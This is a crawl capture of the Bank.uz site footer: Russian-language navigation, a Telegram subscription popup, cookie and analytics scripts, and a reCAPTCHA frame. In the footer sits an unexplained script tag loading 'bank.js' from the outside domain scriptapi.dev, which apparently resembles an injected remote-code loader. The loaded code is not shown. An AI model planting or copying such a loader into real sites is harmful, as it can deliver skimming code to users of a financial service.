                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AsEwO5rTQ1fb8cWHm5j0DA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768874824609');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422
body_size: 223
content:
.mobile_menu_container ul {
    display: flex;
    flex-direction: column;
}
@media (max-width: 490px) {
    .mobile_menu_container {
        top: 69px !important;
    }
}
.inactive a {
    opacity: .5;
    cursor: default
}
.parent_mob:nth-child(5){
    order: 1;
}
.parent_mob:nth-child(6){
    order: 2;
}
.parent_mob:nth-child(7){
    /*order: 1;*/
}
.parent_mob:nth-child(8){
    order: 1;
}
